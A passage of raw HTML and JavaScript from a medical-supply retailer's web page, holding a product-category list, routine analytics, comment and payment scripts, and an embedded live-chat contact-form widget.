Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>

<script type="text/javascript" id="dsq-count-scr" src="//healthproductsforyoucom.disqus.com/count.js" async></script>
                <script type="text/javascript" defer="defer">

        var disqus_config = function () {
            this.page.url = "https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands";  // Replace PAGE_URL with your page's canonical URL variable
            this.page.identifier = '932'; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };

        (function () {
            var d = document, s = d.createElement('script');

            s.src = '//healthproductsforyoucom.disqus.com/embed.js';

            s.setAttribute('data-timestamp', +new Date());
            (d.head || d.body).appendChild(s);
        })();

                </script>				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ArticleViewPage';
    </script>

    
    
    


        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b777a26cc2b0d35',t:'MTc2NzMyNzc2NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthproductsforyou.ladesk.com/scripts/generateWidget.php?v=5.60.2.20251221133221&t=1767325661&cwid=bq5s3noh&cwt=onlineform
body_size: 6198
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
        <meta http-Equiv="Cache-Control" Content="no-cache"/>
        <meta http-Equiv="Pragma" Content="no-cache"/>
        <meta http-Equiv="Expires" Content="0"/>
        <meta name="robots" content="none"/>
        <meta name="referrer" content="no-referrer">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <title></title>
                    <link href="/themes/contact/material/contact.css?v=5.60.2.20251221133221" rel="stylesheet" type="text/css"/>
                    <link href="/static/webpack/liveagent-common-bundle/bundle.e3f8621f3498fb9699e2.css" rel="stylesheet" type="text/css"/>
                                            <style>
                    .ContactHeader {height:125px;}
.ContactBody {top:125px;}

  .CloseButton {background:url('/themes/contact/_common_templates/img/form-cross-black.svg') no-repeat; opacity:0.6; background-size:contain;}
  .CloseButton:hover {opacity:0.9;}
body {font-family:"Lucida grande","Lucida Sans Unicode",Arial, Verdana;}
input, textarea {font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;}
.SuggestionVotesBox .Status {font-family:Arial,Verdana;}body::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    border-radius: 10px;
    background-color: rgba(200, 200, 200, 0.3);
    -webkit-box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.25), inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}
body::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
body::-webkit-scrollbar-button {
    width: 0;
    height: 0;
    display: none;
}
body::-webkit-scrollbar-corner {
    background-color: transparent;
}

.Button.Send:before,
.Button.Chat:before,
.Button.Call:before {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20100%20100%22%20enable-background%3D%22new%200%200%20100%20100%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%09%20%0A%3Cpolygon%20class%3D%22st0%22%20points%3D%2235.1%2C37.2%2035.1%2C47.2%2056.4%2C50%2035.1%2C52.8%2035.1%2C62.8%2064.9%2C50%20%22%2F%3E%0A%3C%2Fsvg%3E') no-repeat 35% center;
	background-size: 100px 100px;
}
.Button.Send,
.Button.Chat,
.Button.Call,
.Button.SuccessCloseButton {
 	background: #4F8324;
}
.Button.SuccessCloseButton:before {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M16%2C1.6L14.4%2C0L8%2C6.4L1.6%2C0L0%2C1.6L6.4%2C8L0%2C14.4L1.6%2C16L8%2C9.6l6.4%2C6.4l1.6-1.6L9.6%2C8L16%2C1.6z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;
	background-size: 30px 30px;
}
.InputFileView .DiscardButton {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%239E9E9E%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M16%2C1.6L14.4%2C0L8%2C6.4L1.6%2C0L0%2C1.6L6.4%2C8L0%2C14.4L1.6%2C16L8%2C9.6l6.4%2C6.4l1.6-1.6L9.6%2C8L16%2C1.6z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center / contain;
}
.Kb-counterWithKb:before {background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cg%3E%0A%09%09%3Cpath%20class%3D%22st0%22%20d%3D%22M2.9%2C8.8v2.9L8%2C14.5l5.1-2.7V8.8L8%2C11.7L2.9%2C8.8z%20M8%2C1.5L0%2C5.8l8%2C4.3l6.5-3.6v5.1H16V5.8L8%2C1.5z%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;}
.Kb-counterWithKb {background: #4F8324}
.KbSidePanel-icon, .PopupPanelClose {
	background: url('/themes/contact/_common_templates/img/form-arrow-left.svg') no-repeat center center;
}
#kbCounter {background: #4F8324; color: #FFFFFF}
.PopupPanelClose:hover{background-position: center center}
.E_KbArticleBody {font-size: 14px;margin:0}
.PopOutButton {
	background:url('data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20enable-background%3D%22new%200%200%2016%2016%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%3E%0A%20.st0%20%7Bfill%3A%23333333%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M13.8%2C13.4H2.6V2.2h5.6V0.6H2.6C1.7%2C0.6%2C1%2C1.3%2C1%2C2.2v11.2C1%2C14.3%2C1.7%2C15%2C2.6%2C15h11.2c0.9%2C0%2C1.6-0.7%2C1.6-1.6V7.8h-1.6V13.4z%0A%09%09%20M9.8%2C0.6v1.6h2.9L4.8%2C10L6%2C11.2l7.8-7.8v2.9h1.6V0.6H9.8z%20M9.8%2C0.6%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;
}
.PopOutButton:hover {background-position: center center}
.KBPadding {padding: 0 20px; word-wrap: break-word;}
.Avatar.AvatarUnknown {background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23666666%7D%09%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M15.5%2C14.8l-0.7-2.5c0-0.1-0.1-0.1-0.1-0.1c-0.4-1.4-1.6-2.4-2.9-2.8l-0.2%2C0c-0.3-0.1-0.7%2C0-0.9%2C0.3%0A%09%09C10%2C10.4%2C9%2C10.5%2C8%2C10.5c-1%2C0-2-0.1-2.7-0.9C5%2C9.3%2C4.7%2C9.2%2C4.4%2C9.3L4.1%2C9.4c-1.1%2C0.3-1.9%2C0.9-2.5%2C1.8l-0.3%2C0.7%0A%09%09c-0.1%2C0.1-0.1%2C0.2-0.1%2C0.4l-0.7%2C2.5c-0.1%2C0.3%2C0%2C0.6%2C0.2%2C0.8C0.8%2C15.9%2C1.1%2C16%2C1.4%2C16h13.2c0.3%2C0%2C0.6-0.1%2C0.8-0.4%0A%09%09C15.6%2C15.4%2C15.6%2C15.1%2C15.5%2C14.8z%22%2F%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M8.1%2C9.3c2%2C0%2C3.9-2.5%2C3.9-5.4c0%2C0%2C0%2C0%2C0-0.1C12%2C1.7%2C10.3%2C0%2C8.1%2C0C6.7%2C0%2C5.5%2C0.7%2C4.9%2C1.8L4.5%2C2.4c-0.2%2C0.5-0.3%2C1-0.3%2C1.5%0A%09%09c0%2C0%2C0%2C0%2C0%2C0.1C4.3%2C6.9%2C6%2C9.3%2C8.1%2C9.3z%20M11.3%2C3.9C11.3%2C3.9%2C11.3%2C3.9%2C11.3%2C3.9c0%2C2.6-1.5%2C4.8-3.2%2C4.8c-1.6%2C0-3.1-2-3.2-4.5%0A%09%09c0.4%2C0.1%2C0.9%2C0.1%2C1.3%2C0.1c0.7%2C0%2C1.3-0.1%2C1.9-0.3C8.6%2C3.8%2C9%2C3.4%2C9.3%2C3c0.4%2C0.4%2C1%2C0.6%2C1.5%2C0.6c0.1%2C0%2C0.3%2C0%2C0.4-0.1%0A%09%09C11.3%2C3.7%2C11.3%2C3.8%2C11.3%2C3.9z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;}.MessageFormAttach{
display: none;
}
                </style>
                                        <script src="/static/webpack/liveagent-common-bundle/bundle-374aeb11714fdd5ecc49.esm.js" type="text/javascript" ></script>       
                    <script src="/static/webpack/liveagent-common-bundle/stringutils-dfbf3ef97eb5478a04fc.esm.js" type="text/javascript" ></script>       
                        <script type="text/javascript">
            window.LiveAgentTrackerXD=function(){var e,r,t="LA_POSTMESSAGE",n=1,a=this;return{postMessage:function(e,r,s){if(r){"string"==typeof e&&(e=[e]);var o=t+JSON.stringify(e);s=s||parent,a.postMessage?s.postMessage(o,"*"):s.location=r.replace(/#.*$/,"")+"#"+ +new Date+n+++"&"+o}},receiveMessage:function(n){var s=function(e){try{if(e.data.toString().substr(0,14)!==t)return;var r=e.data.slice(14),a=function(e){var r=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=r&&r.length>2&&"string"==typeof r[2]&&r[2].length>0?r[2]:null},s=new Array;void 0!==n.serverUrl&&null!==n.serverUrl&&""!==n.serverUrl&&s.push(a(n.serverUrl)),void 0!==n.tracker&&null!==n.tracker&&void 0!==n.tracker.url&&null!==n.tracker.url&&""!==n.tracker.url&&s.push(a(n.tracker.url));try{var o=JSON.parse(r,function(e,r){if("string"!=typeof r&&"number"!=typeof r&&!Array.isArray(r))throw new TypeError("Unsupported type");return r})}catch(e){return}(Array.isArray(o)&&0==s.length||-1!=s.indexOf(a(e.origin)))&&n.action.apply(n,o)}catch(e){console.log(e)}};a.postMessage?a.addEventListener?a[s?"addEventListener":"removeEventListener"]("message",s,!1):a[s?"attachEvent":"detachEvent"]("onmessage",s):(e&&clearInterval(e),e=null,s&&(e=setInterval(function(){var e=document.location.hash;e!==r&&(re=/^#?\d+&/,re.test(e)&&(s({data:e.replace(re,"")}),document.location.hash=""),r=document.location.hash)},100)))},receiveMessageFun:function(n){var s=function(e){try{if(e.data.toString().substr(0,14)!==t)return;var r=e.data.slice(14);try{var a=JSON.parse(r,function(e,r){if("string"!=typeof r&&"number"!=typeof r&&!Array.isArray(r))throw new TypeError("Unsupported type");return r})}catch(e){return}n.apply(n,a)}catch(e){console.log(e)}};a.postMessage?a.addEventListener?a[s?"addEventListener":"removeEventListener"]("message",s,!1):a[s?"attachEvent":"detachEvent"]("onmessage",s):(e&&clearInterval(e),e=null,s&&(e=setInterval(function(){var e=document.location.hash;e!==r&&(re=/^#?\d+&/,re.test(e)&&(s({data:e.replace(re,"")}),document.location.hash=""),r=document.location.hash)},100)))}}}();
        </script>       
            
        <script type="text/javascript">window["3883f8ac9f9b3d8fe1ba3589dfc978de"]="[[\"name\",\"value\"],[\"theme\",\"material\"],[\"langCode\",\"en-US\"],[\"title\",\"\"]]";window["d33b61743e1143c00f63cf4ed99de2ab"]="[[\"code\",\"value\"],[\"isStillSetDefaultBranding\",\"Y\"],[\"date_time_format\",\"MM\\/d\\/yyyy HH:mm:ss\"],[\"programVersion\",\"5.60.2.20251221133221\"],[\"thousandsseparator\",\" \"],[\"decimalseparator\",\".\"],[\"dateformat\",\"MM\\/dd\\/yyyy\"],[\"timeformat\",\"HH:mm:ss\"],[\"shorttimeformat\",\"HH:mm\"],[\"serverPort\",\"\"],[\"agentPanelUrl\",\"https:\\/\\/healthproductsforyou.ladesk.com\\/agent\\/\"],[\"post_max_size\",205520896],[\"upload_max_filesize\",134217728],[\"allowed_file_types\",\"\"],[\"chat_routing_time\",50],[\"chat_inactivity_time\",5],[\"call_routing_time\",30],[\"client_debug_logger\",\"\"],[\"jssip_logger_settings\",\"\"],[\"hostedDomain\",\"ladesk.com\"],[\"geoip\",\"Y\"],[\"theme\",\"ascent\"],[\"brandingText\",\"<div class=\\\"AppBrandProductWidget\\\" style=\\\"display:inline-block; vertical-align:middle; font-size:11px; font-weight:normal; color:inherit; line-height:16px; height:16px; white-space:nowrap;\\\"><span class=\\\"AppBrandProductLabel\\\" style=\\\"line-height:16px; vertical-align: middle; font-family:Arial,Verdana,sans-serif; font-size:11px;  font-weight:normal; color:inherit;\\\">Powered by<\\/span> <a class=\\\"AppBrandProductLink\\\" target=\\\"_blank\\\" href=\\\"https:\\/\\/www.liveagent.com\\/?utm_source=contactform&utm_medium=referral&utm_campaign=healthproductsforyou.ladesk.com\\\" rel=\\\"nofollow\\\"\\\" style=\\\"line-height:16px; vertical-align:middle; font-family:Arial,Verdana,sans-serif; font-size:11px; font-weight:normal; text-decoration:none; color:inherit\\\"><object style=\\\"display:inline-block; opacity:0.7; line-height:16px; width:16px; height:16px; vertical-align:top;\\\"><svg version=\\\"1.1\\\" id=\\\"Layer_1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"16px\\\" height=\\\"16px\\\" viewBox=\\\"0 -9 16 16\\\" enable-background=\\\"new 0 -9 16 16\\\" xml:space=\\\"preserve\\\"><g><path d=\\\"M2.445-0.419c0-0.487,0.248-1.564,1.167-1.564c0.772,0,1.158,0.506,1.158,1.519c0,1.093-0.386,1.64-1.158,1.64 C2.833,1.174,2.445,0.644,2.445-0.419z M8.414,4.338C7.496,5.432,6.44,6.669,5.083,6.667c0.513-0.71,0.872-1.568,1.141-2.455         c-3.305-0.524-5.765-2.51-5.765-4.881c0-1.152,0.813-3.455,3.462-3.455c2.167,0,3.718,1.729,3.718,3.697 